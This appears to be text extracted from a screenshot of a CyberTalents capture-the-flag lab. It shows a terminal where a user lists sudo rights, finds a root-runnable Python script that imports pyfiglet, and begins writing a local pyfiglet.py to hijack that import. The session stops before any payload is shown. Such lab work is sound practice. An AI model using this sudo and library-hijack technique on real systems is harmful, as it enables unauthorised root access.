 Safety Practices in Nigerian Con
Burger » CyberTalents
Escalate » CyberTalents
CyberTalents Portal
Not secure
wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web.cybertalentslabs.com
Gmail
YouTube
Maps
All Bookmarks
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ sudo -l
Matching Defaults entries for ctf on wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ctf may run the following commands on wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:
    (root) SETENV: NOPASSWD: /usr/bin/python3 /opt/cool.py
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ python3 /opt/cool.py
> Enter your name to be c00l:Boniface
Boniface
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ cat  /opt/cool.py
import pyfiglet
user_name = input("> Enter your name to be c00l:")
print(pyfiglet.figlet_format(user_name))
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ pwd
/home/ctf
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ nano pyfiglet.py